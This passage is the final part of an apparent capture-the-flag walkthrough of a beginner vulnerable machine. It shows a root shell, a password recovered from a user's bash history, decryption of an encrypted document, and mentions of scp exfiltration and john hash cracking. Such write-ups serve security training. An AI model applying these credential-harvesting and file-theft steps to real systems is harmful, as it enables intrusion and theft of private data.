===========================================================

I'm here to serve you MASTER ...

===========================================================


[root@loophole]$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),17(audio),18(video),19(cdrom),26(tape),83(plugdev)
[root@loophole]$
Now that we have complete access to the server, we can start looking around the home directories. The encrypted file Private.doc.enc was found in /home/tskies/. This user also had a .bash_history which we opened to reveal the command used to encrypt the document:

[root@loophole]$ cat .bash_history
openssl enc -aes-256-cbc -e -in Private.doc -out Private.doc.enc -pass pass:nostradamus
startx
nano .bash_history
exit
Having obtained the cipher and password, we can easily decrypt the file:

[root@loophole]$ openssl enc -aes-256-cbc -d -in Private.doc.enc -out Private.doc -pass pass:nostradamus
[root@loophole]$ ls -l Private.doc
-rw-r--r-- 1 root root 390144 2012-08-29 02:29 Private.doc
We transfer the file back to our machine using scp so we can view it later. A file /home/tskies/temp/junk was also found, containing another UNIX password hash. Cracking this with john revealed the same password for user tskies as we had cracked earlier.

Nothing else of interest was found on the server, so finally we open up the Private.doc to complete the mission:

This was an easy challenge, and if I had let DirBuster run longer, it would have probably found the garbage file on its own, and I wouldn't have had to discover it by exploiting Samba. In any case, a good beginner's challenge.
Viewing all 38 articles
Browse latest View live